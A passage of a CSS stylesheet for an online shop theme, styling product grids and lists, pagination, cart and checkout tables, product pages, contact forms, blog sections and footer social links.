    height: 34px;
    float: left;
    line-height: 34px;
    padding: 0 40px;
    font-size: 13px
}

.subcategories li a:hover {
    background: #f2f2f2;
    color: #666
}

.subcategories li.current-categorie {
    position: relative
}

.subcategories li.current-categorie:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0da";
    position: absolute;
    right: -5px;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #000
}

.subcategories li.current-categorie a {
    background: #000;
    color: #fff;
    font-size: 14px;
    font-weight: 700
}

.page-heading, .user-item-nav {
    font-size: 18px
}

.view-product-list {
    margin-top: 20px;
    position: relative
}

.user-item-nav li.active a {
    font-size: 18px;
    color: #ff6700;
    border-bottom: 3px solid #ff6700
}

.page-heading {
    height: 37px;
    border-bottom: 1px solid #eaeaea;
    line-height: 30px;
    position: relative
}

.page-heading span {
    padding: 0 20px
}

.page-heading-title, page-heading span.page-heading-title {
    padding: 6px 12px;
    border-bottom: 3px solid #ff6700
}

.page-heading-title {
    position: absolute;
    bottom: -1px
}

.page-heading span.active {
    border-bottom: 3px solid #ff6700;
    padding: 9px 12px
}

.page-heading span.active a {
    color: #ff6700
}

.page-heading span.page-heading-title2 {
    text-transform: uppercase
}

.no-line {
    border-bottom: none
}

.view-product-list .display-product-option {
    position: absolute;
    top: 0;
    right: 0
}

.display-product-option {
    width: 63px;
    height: 30px
}

.display-product-option li.view-as-grid span {
    width: 30px;
    height: 30px;
    display: block;
    cursor: pointer;
    text-indent: -9999px;
    background: url(../images/grid-view-bg.png) #666;
    border: none;
    float: left
}

.display-product-option li.view-as-list span {
    width: 30px;
    height: 30px;
    display: block;
    cursor: pointer;
    text-indent: -9999px;
    background: url(../images/list-view-bg.png) #666;
    border: none;
    float: right
}

.product-list .info-orther, .product-list.grid .info-orther {
    display: none
}

.display-product-option li.selected span, .display-product-option li:hover span {
    background-color: #ff6700;
    background-position: 0 -30px
}

.view-product-list .product-list.grid {
    margin-top: -10px
}

.product-list .product-container {
    border: 1px solid #eaeaea;
    overflow: hidden;
    padding-bottom: 10px
}

.product-list.grid li {
    margin-top: 30px
}

.product-list.grid .right-block .availability span {
    color: #096
}

.product-list.grid .right-block .product-desc {
    margin: 7px 0;
    font-size: 12px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: #b0b0b0
}

.product-list.list li {
    margin-top: -1px
}

.product-list.list li .product-container {
    border: none;
    border-bottom: 1px solid #eaeaea;
    border-left: 1px solid transparent;
    border-top: 1px solid transparent;
    border-right: 1px solid transparent
}

.product-list.list li:hover .product-container {
    border: 1px solid #eaeaea
}

.product-list.list .left-block {
    width: 29%;
    float: left;
    position: inherit
}

.product-list.list .add-to-cart {
    top: 70px;
    right: 36px;
    left: inherit;
    bottom: inherit;
    width: 129px;
    height: 36px;
    background: #ff6700;
    line-height: 36px;
    position: absolute
}

.product-list.list .add-to-cart a {
    height: 36px;
    background: url(../images/cart.png) left center no-repeat;
    margin-left: 15px;
    padding-left: 15px;
    width: 114px
}

.product-list.list .order_btn {
    float: right;
    left: inherit;
    bottom: inherit;
    width: 100px;
    margin-right: 20px
}

.product-list.list .order_btn a {
    margin-bottom: 5px;
    background: #ff6700;
    width: 114px
}

.product-list.list .quick-view {
    width: 129px;
    right: 36px;
    top: 120px;
    text-align: center;
    padding-left: 5px
}

.product-list.list .quick-view a {
    margin: 0 10px
}

.product-list.list .quick-view a:last-child {
    margin: 0
}

.product-list.list .quick-view a.compare, .product-list.list .quick-view a.heart, .product-list.list .quick-view a.search {
    margin-left: inherit
}

.product-list.list .quick-view a.heart.favorite {
    background-color: #ff6700
}

.product-list.list .group-price {
    top: 34px;
    left: 25px
}

.product-list.list .product-star {
    width: 100%;
    float: left;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
    padding-top: 6px
}

.product-list.list li .content_price {
    margin-top: -3px
}

.product-list.list .right-block {
    width: 71%;
    float: left;
    margin-top: 20px;
    line-height: 26px
}

.product-list.list .info-orther {
    display: block
}

.product-list.list .right-block .product-name {
    font-size: 18px
}

.product-list.list .right-block .availability span {
    color: #096
}

.product-list.list .right-block .product-desc {
    line-height: 24px;
    margin-top: 20px
}

.product-list.style2.grid .add-to-cart {
    position: inherit;
    background: 0 0;
    margin-top: 5px
}

.product-list.style2.grid .add-to-cart a {
    background: #ff6700;
    padding: 0 15px
}

.product-list.style2.grid .add-to-cart a:before {
    content: '';
    width: 16px;
    height: 100%;
    background: url(../images/cart.png) left center no-repeat;
    float: left;
    margin-right: 10px
}

.sortPagiBar {
    margin-top: 20px
}

.sortPagiBar .page-noite {
    line-height: 30px
}

.sortPagiBar .show-product-item, .sortPagiBar .sort-product {
    float: right;
    border: 1px solid #eaeaea;
    height: 31px;
    margin-left: 23px
}

.sortPagiBar select {
    padding: 0 20px 0 10px;
    height: 29px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(../images/dropdown.png) right center no-repeat #fafafa;
    display: inline-block;
    font-size: 13px
}

.sortPagiBar .sort-product .sort-product-icon {
    display: inline-block;
    width: 38px;
    text-align: center;
    float: right;
    height: 29px;
    border-left: 1px solid #eaeaea;
    background: #fafafa;
    padding-top: 8px
}

.sortPagiBar .bottom-pagination {
    width: auto;
    float: right;
    margin-left: 23px
}

.sortPagiBar .bottom-pagination .pagination {
    padding: 0;
    margin: 0;
    border-radius: 0
}

.sortPagiBar .bottom-pagination .pagination .active a, .sortPagiBar .bottom-pagination .pagination a:hover {
    background: #ff6700;
    color: #fff
}

.sortPagiBar .bottom-pagination .pagination > li:first-child > a, .sortPagiBar .bottom-pagination .pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.sortPagiBar .bottom-pagination .pagination > li > a, .sortPagiBar .bottom-pagination .pagination > li > span {
    position: relative;
    float: left;
    padding: 5px 12px;
    margin-left: -1px;
    line-height: 1.42857;
    color: #999;
    text-decoration: none;
    background-color: #fafafa;
    border: 1px solid #eaeaea
}

.sortPagiBar .bottom-pagination .pagination > li:last-child > a, .sortPagiBar .bottom-pagination .pagination > li:last-child > span {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.page-content {
    margin-top: 30px
}

.page-order ul.step {
    width: 100%;
    clear: both;
    overflow: hidden
}

.page-order ul.step li {
    display: inline;
    line-height: 30px;
    width: 20%;
    float: left;
    text-align: center;
    border-bottom: 3px solid #ccc
}

.page-order ul.step li.current-step {
    border-bottom: 3px solid #ff6700
}

.page-order .heading-counter {
    margin: 30px 0;
    padding: 15px;
    border: 1px solid #eaeaea
}

.table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
    border-bottom-width: 0
}

.page-order .cart_navigation a {
    padding: 10px 20px;
    border: 1px solid #eaeaea
}

.page-order .cart_avail {
    text-align: center
}

.page-order .cart_avail .label {
    white-space: normal;
    display: inline-block;
    padding: 6px 10px;
    font-size: 14px;
    border-radius: 0
}

.page-order .product-name {
    font-size: 16px
}

.page-order .cart_description {
    font-size: 14px
}

.page-order .cart_avail .label-success {
    background: #FFF;
    border: 1px solid #55c65e;
    color: #48b151;
    font-weight: 400
}

.page-order .cart_navigation a.next-btn {
    float: right;
    background: #ff6700;
    color: #fff;
    border: 1px solid #ff6700
}

.blog-posts .post-item .entry-meta-data .author .fa, .entry-detail .entry-meta-data .author .fa {
    opacity: .7
}

.page-order .cart_navigation a.prev-btn {
    float: left
}

.page-order .cart_navigation a.prev-btn:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f104";
    padding-right: 15px
}

.page-order .cart_navigation a.next-btn:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f105";
    padding-left: 15px
}

.page-order .cart_navigation a:hover {
    background: #ff6700;
    color: #fff
}

.cart_summary > tfoot, .cart_summary > thead {
    background: #f7f7f7;
    font-size: 16px
}

.cart_summary > thead > th {
    border-bottom-width: 1px;
    padding: 20px
}

.cart_summary td {
    vertical-align: middle !important;
    padding: 20px
}

.cart_summary .table > tbody > tr > td, .cart_summary .table > tfoot > tr > td, .cart_summary .table > thead > tr > td, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > th {
    padding: 15px
}

.cart_summary img {
    max-width: 100px
}

.cart_summary td.cart_product {
    width: 120px;
    padding: 15px
}

.cart_summary .price {
    text-align: right
}

.cart_summary .qty {
    text-align: center;
    width: 100px
}

.cart_summary .qty input {
    text-align: center;
    max-width: 64px;
    margin: 0 auto;
    border-radius: 0;
    border: 1px solid #eaeaea
}

.cart_summary .qty a {
    padding: 8px 10px 5px;
    border: 1px solid #eaeaea;
    display: inline-block;
    width: auto;
    margin-top: 5px
}

.cart_summary .qty a:hover {
    background: #ff6700;
    color: #fff
}

.cart_summary .action {
    text-align: center
}

.cart_summary .action a {
    background: url(../images/delete_icon.png) center center no-repeat;
    font-size: 0;
    height: 9px;
    width: 9px;
    display: inline-block;
    line-height: 24px
}

.cart_summary tfoot {
    text-align: right
}

.cart_navigation {
    margin-top: 10px;
    float: left;
    width: 100%
}

#product .pb-right-column {
    line-height: 30px
}

#product .pb-right-column .fa {
    line-height: inherit
}

#product .pb-right-column .product-name {
    font-size: 24px
}

#product .pb-right-column .product-comments .comments-advices, #product .pb-right-column .product-comments .product-star {
    width: auto;
    display: inline-block
}

#product .pb-right-column .product-comments .product-star {
    color: #f90
}

#product .pb-right-column .product-comments .comments-advices a {
    border-right: 1px solid #eaeaea;
    padding-left: 15px;
    padding-right: 15px
}

#product .pb-right-column .product-comments .comments-advices a:last-child {
    border-right: none
}

#product .pb-right-column .product-price-group .discount, #product .pb-right-column .product-price-group .old-price, #product .pb-right-column .product-price-group .price {
    display: inline-block;
    margin-right: 15px
}

#product .pb-right-column .product-price-group .price {
    font-size: 18px;
    font-weight: 700;
    color: #ff6700
}

#product .pb-right-column .product-price-group .old-price {
    text-decoration: line-through
}

#product .pb-right-column .product-price-group .discount {
    background: #f90;
    color: #fff;
    padding: 0 15px;
    text-align: center;
    margin-right: 0;
    height: 23px;
    line-height: 23px
}

#product .pb-right-column .info-orther {
    padding-bottom: 5px
}

#product .pb-right-column .form-action, #product .pb-right-column .form-option, #product .pb-right-column .form-share, #product .pb-right-column .product-desc {
    border-top: 1px solid #eaeaea;
    padding: 10px 0
}

#product .pb-right-column .form-option #size_chart {
    color: #ff6700;
    text-decoration: underline;
    margin-left: 15px
}

.iteminfo_mktprice, .option2 .product-featured .deal-product .price .old-price {
    text-decoration: line-through
}

#product .pb-right-column .product-desc {
    line-height: 24px
}

#product .pb-right-column .form-option .attributes {
    clear: both;
    padding: 5px 0;
    overflow: hidden
}

#product .pb-right-column .form-option .attributes:first-child {
    padding-top: 0
}

#product .pb-right-column .form-option .attributes .attribute-label {
    width: 50px;
    float: left
}

#product .pb-right-column .form-option .form-option-title {
    font-weight: 700;
    line-height: 20px
}

#product .pb-right-column .form-option .attributes select {
    padding: 0 0 0 10px;
    height: 29px;
    line-height: 23px;
    -moz-appearance: none;
    -webkit-appearance: none;
    background: url(../images/dropdown.png) right center no-repeat #FAFAFA;
    display: inline-block;
    border: 1px solid #eaeaea;
    min-width: 95px
}

#product .pb-right-column .form-option .qty {
    width: 40px;
    display: inline-block;
    float: left;
    overflow: hidden
}

#product .pb-right-column .form-option .product-qty {
    border: 1px solid #eaeaea;
    width: 60px;
    margin-left: 50px;
    overflow: hidden;
    background: #FAFAFA
}

#product .pb-right-column .form-option .attributes .btn-plus {
    width: 18px;
    height: 29px;
    float: left;
    display: inline-block;
    margin-top: -5px
}

#product .pb-right-column .form-option .btn-plus a {
    width: 18px;
    height: 10px;
    float: left;
    text-align: center;
    cursor: inherit
}

#product .pb-right-column .form-option .attributes input {
    max-width: 50px;
    padding: 0 5px
}

#product .pb-right-column .form-option .list-color {
    overflow: hidden;
    padding-top: 5px
}

#product .pb-right-column .form-option .list-color li {
    width: 20px;
    height: 20px;
    border: 1px solid #eaeaea;
    float: left;
    margin-right: 10px
}

#product .pb-right-column .form-option .list-color li.active, #product .pb-right-column .form-option .list-color li:hover {
    border: 1px solid #ff6700
}

#product .pb-right-column .form-option .list-color li a {
    width: 20px;
    height: 20px;
    float: left;
    text-indent: -9999px
}

#product .pb-right-column .form-action {
    padding: 0 0 5px
}

#product .pb-right-column .form-action .button-group {
    margin-top: 15px;
    overflow: hidden
}

#product .pb-right-column .form-action .button-group .compare, #product .pb-right-column .form-action .button-group .wishlist {
    min-width: 50px;
    padding-right: 15px;
    text-align: center;
    float: left
}

#product .pb-right-column .form-action .button-group .compare .fa, #product .pb-right-column .form-action .button-group .wishlist .fa {
    font-size: 18px;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    background: rgba(0, 0, 0, .4);
    border-radius: 90%
}

#product .pb-right-column .form-action .button-group .compare:hover .fa, #product .pb-right-column .form-action .button-group .wishlist:hover .fa {
    background: #ff6700
}

#product .pb-right-column .form-share .fa {
    font-size: 18px
}

#product .pb-right-column .form-share .sendtofriend-print a {
    margin-right: 15px;
    margin-bottom: 15px
}

#product .pb-left-column .product-image .product-full {
    border: 1px solid #eaeaea;
    padding: 10px
}

#product .pb-left-column .product-image .product-img-thumb {
    margin-top: 15px
}

#product .pb-left-column .product-image .product-img-thumb li {
    border: 1px solid #eaeaea
}

#product .pb-left-column .product-image .owl-next {
    right: -40px
}

#product .pb-left-column .product-image .owl-prev {
    left: -40px
}

.product-tab {
    margin-top: 30px
}

.product-tab .nav-tab {
    width: 100%;
    overflow: hidden;
    z-index: 100;
    position: relative
}

.product-tab .nav-tab > li {
    height: 50px;
    line-height: 50px;
    float: left;
    display: inline;
    background: #e2e2e2;
    border: 1px solid #e2e2e2;
    color: #333;
    text-transform: uppercase;
    text-align: center;
    margin-right: 8px;
    font-weight: 700
}

.product-tab .nav-tab > li:last-child {
    margin-right: 0
}

.product-tab .nav-tab > li > a {
    color: #333;
    padding: 0 26px;
    height: 50px;
    float: left
}

.product-tab .nav-tab > li.active > a, .product-tab .nav-tab > li:hover > a {
    background: #fff
}

.product-tab .tab-container {
    padding: 20px;
    border: 1px solid #e2e2e2;
    margin-top: -1px;
    z-index: 1
}

.product-tab .tab-container p {
    margin: 0 0 10px
}

.product-tab .tab-container .table {
    margin-bottom: 0
}

.product-tab .tab-container .tab-panel {
    line-height: 24px
}

.product-comments-block-tab {
    overflow: hidden
}

.product-comments-block-tab .fa {
    line-height: inherit
}

.iteminfo_tit, .lh32, .sys_item_spec dl.iteminfo_parameter dt {
    line-height: 32px
}

.product-comments-block-tab .reviewRating {
    color: #f90
}

.product-comments-block-tab .comment {
    padding-bottom: 10px;
    padding-top: 10px;
    border-bottom: 1px dotted #eaeaea
}

.product-comments-block-tab .comment:first-child {
    padding-top: 0
}

.product-comments-block-tab .comment:last-child {
    padding-bottom: 0;
    border-bottom: none
}

.product-comments-block-tab .comment .author {
    border-right: 1px solid #eaeaea
}

.product-comments-block-tab .btn-comment {
    padding: 5px 15px;
    border: 1px solid #eaeaea;
    float: left;
    margin-top: 15px
}

.page-product-box {
    margin-top: 50px
}

.page-product-box .heading {
    font-size: 16px;
    color: #333;
    text-transform: uppercase;
    font-weight: 700;
    padding-bottom: 17px
}

.page-product-box .owl-next {
    top: -20px
}

.page-product-box .owl-prev {
    top: -20px;
    left: inherit;
    right: 26px
}

.page-product-box .product-list li {
    margin-bottom: 1px
}

.iteminfo_tit {
    color: #333;
    font-size: 22px;
    font-family: "微软雅黑", Arial, Helvetica, sans-serif;
    border-bottom: 1px solid #e3e3e3;
    font-weight: 400;
    padding-bottom: 12px
}

.iteminfo_mktprice, .iteminfo_price {
    font-family: Arial, Helvetica, sans-serif
}

.iteminfo_parameter {
    padding: 8px 0 8px 70px
}

.iteminfo_parameter_default {
    color: #888
}

.iteminfo_parameter dt {
    margin-left: -70px;
    float: left;
    display: inline;
    width: 60px;
    white-space: nowrap;
    text-align: right;
    color: #888
}

.blog-posts .post-item .entry-excerpt, .content-text {
    text-align: justify
}

.iteminfo_price, .sys_item_price {
    color: #c00;
    vertical-align: middle
}

.iteminfo_mktprice {
    font-size: 12px
}

.iteminfo_price {
    font-size: 14px
}

.sys_item_price {
    font-size: 22px
}

.iteminfo_buying {
    background: #f7f7f7;
    padding: 12px 0
}

.sys_item_spec dl.iteminfo_parameter {
    padding-top: 5px;
    padding-bottom: 5px
}

.sys_spec_img li {
    float: left;
    height: 54px;
    position: relative;
    margin: 2px 6px 2px 0
}

.sys_spec_img li a {
    height: 50px;
    width: 50px;
    padding: 1px;
    border: 1px solid #ccc;
    float: left;
    background: #fff;
    display: inline-block;
    outline: 0
}

.sys_spec_img li a:hover, .sys_spec_img li.selected a {
    border: 1px solid #e4393c
}

.sys_spec_img li a img {
    width: 50px;
    height: 50px;
    display: block
}

.product_spec_text li i, .sys_spec_img li i {
    width: 10px;
    font-size: 0;
    right: 1px;
    bottom: 1px;
    z-index: 99
}

.sys_spec_img li a:hover {
    text-decoration: none
}

.sys_spec_img li i {
    position: absolute;
    height: 10px;
    line-height: 0;
    background: url(../images/sys_item_selected.gif) right bottom no-repeat;
    display: none
}

.sys_spec_img li.selected i {
    display: block
}

.product_spec_text li {
    float: left;
    height: 28px;
    position: relative;
    margin: 2px 6px 2px 0;
    outline: 0
}

.product_spec_text li a {
    height: 28px;
    padding: 1px 6px;
    border: 1px solid #ccc;
    background: #fff;
    display: inline-block;
    line-height: 28px
}

.product_spec_text li a:hover {
    border: 1px solid #e4393c;
    text-decoration: none
}

.product_spec_text li i {
    position: absolute;
    height: 10px;
    line-height: 0;
    background: url(../images/sys_item_selected.gif) right bottom no-repeat;
    display: none
}

.product_spec_text li.selected a {
    border: 1px solid #e4393c
}

.product_spec_text li.selected i {
    display: block
}

#contact {
    margin-top: 20px
}

#contact .page-subheading {
    padding-left: 0;
    border: none;
    margin: 14px 0 30px;
    text-transform: uppercase;
    font-size: 18px;
    color: #666
}

#contact .contact-form-box {
    padding: 0;
    margin: 0 0 30px
}

#contact .contact-form-box label {
    padding-bottom: 5px
}

#contact .contact-form-box .form-selector {
    padding-bottom: 25px
}

#contact input, #contact select, #contact textarea {
    border-radius: 0;
    border-color: #eaeaea;
    box-shadow: inherit;
    outline: 0
}

#contact input:focus, #contact select:focus, #contact textarea:focus {
    box-shadow: inherit;
    outline: 0
}

#contact #btn-send-contact {
    font-size: 14px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    background: #666;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: none;
    padding: 10px 25px
}

#contact #btn-send-contact:hover {
    background: #ff6700
}

#contact_form_map ul {
    line-height: 28px;
    list-style: disc inside;
    font-style: italic
}

#contact_form_map ul.store_info {
    list-style: none;
    font-style: normal;
    color: #696969
}

#contact_form_map ul.store_info i {
    display: inline-block;
    width: 30px;
    line-height: inherit
}

#message-box-conact .fa {
    line-height: inherit
}

.content-text {
    padding: 20px 0
}

.content-text p {
    margin-bottom: 15px
}

.right-sidebar #left_column, .right-sidebar .left_column {
    float: right
}

.blog-posts {
    line-height: 24px;
    margin-top: 20px
}

.blog-list-sidebar li .post-info .fa, .blog-posts .post-item .entry-meta-data .fa, .checkout-page .box-border .fa, .entry-detail .entry-meta-data .fa, .list-wishlist li .button-action a .fa, .related-posts .entry-meta-data .fa, .table-compare .product-star .fa {
    line-height: inherit
}

.blog-posts .post-item {
    padding-bottom: 20px;
    padding-top: 20px;
    border-bottom: 1px solid #eaeaea;
    border-top: 1px solid #eaeaea;
    margin-top: -1px
}

.blog-posts .post-item .entry-meta-data {
    padding: 5px 0;
    color: #666;
    font-size: 13px
}

.blog-posts .post-item .entry-meta-data span {
    margin-right: 5px
}

.blog-posts .post-item .post-star {
    font-size: 13px
}

.blog-posts .post-item .post-star .fa {
    line-height: inherit;
    color: #f90
}

.blog-posts .post-item .entry-more {
    margin-top: 15px
}

.blog-posts .post-item .entry-more a {
    border: 1px solid #eaeaea;
    padding: 10px 12px;
    background: #eee
}

.blog-posts .post-item .entry-more a:hover {
    background: #ff6700;
    color: #fff
}

.blog-posts .post-item .entry-thumb img {
    border: 1px solid #eaeaea
}

.blog-list-sidebar li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin-bottom: 10px;
    overflow: hidden
}

.blog-list-sidebar li:last-child {
    border: none;
    margin-bottom: 0
}

.blog-list-sidebar li .post-thumb {
    width: 80px;
    float: left;
    border: 1px solid #eaeaea;
    padding: 4px;
    background: #fcfcfc
}

.blog-list-sidebar li .post-info {
    margin-left: 90px;
    color: #999
}

.blog-list-sidebar li .post-info .post-meta {
    font-size: 12px;
    margin-top: 5px
}

.recent-comment-list li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin-bottom: 10px;
    overflow: hidden
}

.recent-comment-list li:last-child {
    border: none;
    margin-bottom: 0
}

.recent-comment-list li .author {
    color: #666;
    margin-bottom: 5px;
    font-size: 13px
}

.recent-comment-list li .comment {
    margin-top: 5px;
    color: #666
}

.recent-comment-list li > h5 > a {
    color: #333
}

.entry-detail {
    margin-top: 20px
}

.entry-detail .entry-photo img {
    border: 1px solid #eaeaea
}

.entry-detail .entry-meta-data {
    padding: 10px 0;
    color: #666
}

.entry-detail .entry-meta-data span {
    margin-right: 10px
}

.entry-detail .entry-meta-data .post-star {
    float: right
}

.entry-detail .entry-meta-data .post-star .fa {
    color: #f90
}

.entry-detail .entry-meta-data .post-star span {
    margin: 0
}

.coment-form, .comment-list, .single-box {
    margin-top: 20px
}

.comment-list ul {
    padding-left: 80px
}

.comment-list ul li {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 15px
}

.comment-list ul li:last-child {
    margin-bottom: 0;
    border: none;
    padding: 0
}

.comment-list > ul {
    padding-left: 0
}

.comment-list .avartar {
    width: 80px;
    border: 1px solid #eaeaea;
    padding: 4px;
    float: left
}

.comment-list .comment-body {
    margin-left: 90px
}

.comment-list .comment-meta {
    color: #ccc
}

.comment-list .comment-meta .author a {
    font-weight: 700
}

.coment-form label {
    margin-top: 10px;
    margin-bottom: 2px
}

.coment-form input, .coment-form textarea {
    border-radius: 0;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit
}

.coment-form .btn-comment {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
    background: #666;
    color: #fff;
    margin-top: 15px
}

.coment-form .btn-comment:hover {
    background: #ff6700;
    border: 1px solid #ff6700
}

.box-authentication, .related-posts .entry-thumb img {
    border: 1px solid #eaeaea
}

.related-posts {
    margin-top: 20px
}

.related-posts .entry-ci {
    margin-top: 10px
}

.related-posts .entry-meta-data {
    color: #999;
    font-size: 13px;
    margin-top: 10px
}

.related-posts .entry-ci .entry-excerpt {
    padding: 10px 0
}

.related-posts .entry-title {
    font-size: 14px
}

.related-posts .owl-next {
    top: -31px
}

.related-posts .owl-prev {
    top: -31px;
    left: inherit;
    right: 26px
}

.box-authentication {
    padding: 30px;
    min-height: 320px
}

.box-authentication > h3 {
    margin-bottom: 15px
}

.box-authentication label {
    margin-top: 10px;
    margin-bottom: 2px
}

.box-authentication .button, .box-authentication .forgot-pass {
    margin-top: 15px
}

.box-authentication input, .box-authentication textarea {
    border-radius: 0;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    width: 50%
}

.box-border {
    border: 1px solid #eaeaea;
    padding: 20px;
    overflow: hidden
}

.box-wishlist {
    margin-top: 20px
}

.box-wishlist .button, .box-wishlist label {
    margin-top: 15px;
    margin-bottom: 5px
}

.list-wishlist, .table-wishlist {
    margin-top: 20px
}

.table-wishlist th {
    background: #fafafa
}

.list-wishlist li {
    margin-top: 30px
}

.list-wishlist li .product-img {
    border: 1px solid #eee;
    padding: 10px
}

.list-wishlist li .button, .list-wishlist li .priority, .list-wishlist li .product-name, .list-wishlist li .qty {
    margin-top: 10px
}

.list-wishlist li .button-action {
    position: relative
}

.list-wishlist li .button-action a {
    position: absolute;
    right: 10px;
    top: 15px
}

.table-compare td.compare-label {
    width: 150px;
    background: #fafafa;
    vertical-align: middle
}

.table-compare .product-star .fa {
    color: #f90
}

.table-compare .price {
    font-weight: 700;
    color: #ff6700
}

.table-compare .add-cart {
    background: #ff6700;
    color: #fff
}

.table-compare .add-cart:hover {
    opacity: .8
}

.checkout-page .checkout-sep {
    padding-bottom: 15px;
    text-transform: uppercase
}

.checkout-page .box-border {
    margin-bottom: 15px
}

.checkout-page .box-border .button {
    margin-top: 15px
}

.checkout-page .box-border label {
    margin-top: 5px
}

.checkout-page .box-border h4, .checkout-page .box-border p {
    padding-bottom: 5px;
    margin-top: 5px
}

.checkout-page .box-border input[type=radio] {
    margin-right: 10px
}

.cat-short-desc, .cat-short-desc .cat-short-desc-products {
    margin-top: 20px
}

.cat-short-desc .cat-short-desc-products li .product-container .product-name, .today-deals .deals-product-list .product-info {
    margin-top: 10px
}

.cat-short-desc .cat-short-desc-products li .product-container {
    border: 1px solid #eaeaea;
    padding: 10px
}

.today-deals {
    position: relative
}

.today-deals .deals-product-list .product-info .show-count-down {
    text-align: center
}

.today-deals .deals-product-list .product-info .show-count-down .box-count {
    display: inline-block;
    margin-right: 2px;
    color: #ff6700
}

.today-deals .deals-product-list .product-info .show-count-down .dot {
    display: none
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .number {
    width: 100%;
    float: left;
    background: #eaeaea;
    padding: 5px 0;
    font-size: 16px
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .text {
    background: #eaeaea;
    font-size: 12px;
    margin-top: 1px;
    width: 100%;
    float: left;
    padding: 5px 0;
    color: #666
}

.today-deals .deals-product-list .product-info .product-name {
    margin-top: 15px
}

.today-deals .deals-product-list .product-info .product-meta {
    margin-top: 7px;
    line-height: 18px
}

.today-deals .deals-product-list .product-info .product-meta .fa {
    line-height: inherit
}

.today-deals .deals-product-list .product-info .product-meta .price {
    color: #ff6700;
    font-size: 18px
}

.today-deals .deals-product-list .product-info .product-meta .old-price {
    text-decoration: line-through;
    margin-left: 11px;
    color: #666
}

.today-deals .deals-product-list .product-info .product-meta .star {
    float: right;
    font-size: 13px;
    color: #f90
}

.today-deals .owl-next {
    top: -55px
}

.today-deals .owl-prev {
    top: -55px;
    left: inherit;
    right: 26px
}

.group-button-header {
    margin-top: 17px
}

.blog-list, .blog-list .blog-list-wapper {
    margin-top: 30px
}

.group-button-header .btn-cart, .group-button-header .btn-compare, .group-button-header .btn-heart {
    width: 39px;
    height: 39px;
    float: right;
    position: relative;
    margin-right: 16px
}

.group-button-header .btn-cart {
    background: url(../images/icon-cart-round.png) center center no-repeat;
    position: relative
}

.group-button-header .btn-cart:after {
    content: "";
    width: 100%;
    height: 10px;
    display: block;
    position: absolute;
    bottom: -10px
}

.group-button-header .btn-cart .notify-right {
    top: -12px;
    right: -12px
}

.group-button-header .btn-heart {
    background: url(../images/icon-heart-round.png) center center no-repeat;
    text-indent: -999px;
    display: inline-block;
    font-size: 0
}

.group-button-header .btn-compare {
    background: url(../images/icon-compare-round.png) center center no-repeat;
    text-indent: -999px;
    margin-right: 0;
    display: inline-block;
    font-size: 0
}

.main-header .group-button-header .btn-cart > a {
    width: 100%;
    height: 100%;
    float: left;
    font-size: 0
}

.main-header .group-button-header .btn-cart:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.blog-list .page-heading {
    text-transform: uppercase
}

.blog-list .blog-list-wapper ul li {
    border: 1px solid #eaeaea;
    line-height: 30px
}

.blog-list .blog-list-wapper ul li .post-desc {
    padding: 15px
}

.blog-list .blog-list-wapper ul li .post-desc .post-title a {
    font-size: 14px;
    color: #333
}

.blog-list .blog-list-wapper ul li .post-desc .post-title a:hover {
    color: #f96d10
}

.blog-list .blog-list-wapper ul li .post-desc .post-meta {
    color: #919191;
    font-size: 13px
}

.blog-list .blog-list-wapper ul li .post-desc .post-meta .date:before {
    font: normal normal normal 13px/1 FontAwesome;
    content: "\f1ec";
    padding-right: 5px
}

.blog-list .blog-list-wapper ul li .post-desc .post-meta .comment:before {
    font: normal normal normal 13px/1 FontAwesome;
    content: "\f0e5";
    padding-right: 5px;
    padding-left: 15px
}

.blog-list .blog-list-wapper ul li .readmore {
    text-align: right
}

.blog-list .blog-list-wapper ul li .readmore a {
    color: #f96d10
}

.blog-list .blog-list-wapper ul li .readmore a:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f178";
    padding-left: 10px
}

.blog-list .blog-list-wapper .owl-nav .owl-next {
    top: -50px
}

.blog-list .blog-list-wapper .owl-nav .owl-prev {
    left: inherit;
    right: 26px;
    top: -50px
}

#footer2 {
    /*border-top: 1px solid #eaeaea;*/
    background: #fff
}

#footer2 .footer-top {
    padding: 10px 0
}

#footer2 .footer-top .footer-menu {
    margin-top: 25px
}

#footer2 .footer-top .footer-menu li {
    display: inline;
    float: left;
    padding: 0 10px
}

#footer2 .footer-social {
    margin-top: 18px
}

#footer2 .footer-social li {
    display: inline;
    float: right
}

#footer2 .footer-social li > a {
    color: #fff;
    width: 32px;
    height: 32px;
    background: #415a99;
    float: left;
    text-align: center;
    line-height: 32px;
    margin-left: 5px
}

#footer2 .footer-social li > a .fa {
    line-height: inherit
}

#footer2 .footer-social li > a:hover {
    opacity: .8
}

#footer2 .footer-social li > a.twitter {
    background: #00caff
}

#footer2 .footer-social li > a.pinterest {
    background: #cb222a
}

#footer2 .footer-social li > a.vk {
    background: #5b7fa6
}

#footer2 .footer-social li > a.google-plus {
    background: #da4735
}

#footer2 .footer-paralax {
